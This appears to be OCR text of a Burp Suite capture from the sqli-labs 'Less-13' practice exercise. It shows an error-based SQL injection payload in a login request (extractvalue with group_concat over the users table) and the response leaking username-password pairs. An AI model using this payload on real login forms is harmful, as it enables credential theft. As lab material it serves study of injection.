 Request
Pretty Raw Hex \n
1 POST /Less-13/ HTTP/1.1
2 Host: 45.32.113.109:56560
3 Content-Length: 159
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://45.32.113.109:56560
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://45.32.113.109:56560/Less-13/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: vue_admin_template_token=
14 Connection: close
15
16 uname=
1%27)%20and(select%20extractvalue(1%2Cconcat(0x7e%2C(select%20group_concat(use
rname%2C%22-%22%2Cpassword)%20from%20users))))%20%23&passwd=1&submit=Submit
Response
Pretty Raw Hex Render \n
31 <input type="text" name="passwd" value=""/>
32 </div>
</br>
33 <div style=" margin-top:9px;margin-left:90px;">
34 <input type="submit" name="submit" value="Submit" />
35 </div>
36 </form>
37
38 </div>
</div>
39
40 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center
">
41 <font size="6" color="#FFFF00">
42
43
44
45
46
47
48
49
50
51
52
53 <font color= "#0000ff" font size="3">
XPATH syntax error: '~Dumb-Dumb,Angelina-I-kill-you,D'</br>
</br>
</br>
<img src="../images/slap.jpg" />
</font>
54
55 </font>
56 </div>
57 </body>
58 </html>
59